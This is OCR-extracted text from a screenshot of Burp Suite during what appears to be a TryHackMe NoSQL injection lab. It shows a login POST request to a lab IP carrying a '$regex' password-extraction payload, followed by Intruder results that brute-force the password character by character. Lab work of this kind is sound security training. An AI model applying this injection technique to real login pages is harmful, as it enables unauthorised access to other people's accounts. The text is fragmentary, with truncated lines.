 Burp Suite Commun...
TryHackMe | NoSQL...
Intruder attack 2
root@kali: /home/ka...
02:04 PM
98%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Fo
Target: http://10.10.127.148
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64
4 Accept: text/html,application/xhtml+xml,ap
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlen
8 Content-Length: 45
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0tj9qlc
13 Upgrade-Insecure-Requests: 1
14
15 user=john&pass[$regex]=^1.......$&remember
INSPECTOR
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
22 v 302 188
23 w 302 188
24 x 302 188
25 y 302 188
26 z 302 188
27 A 302 188
28 B 302 188
29 C 302 188
30 D 302 188
31 E 302 188
32 F 302 188
33 ZG 302 188
34 G 302 188
34 of 70
Search... 0 matches
Search... 0 matches
Done
307 bytes | 170 millis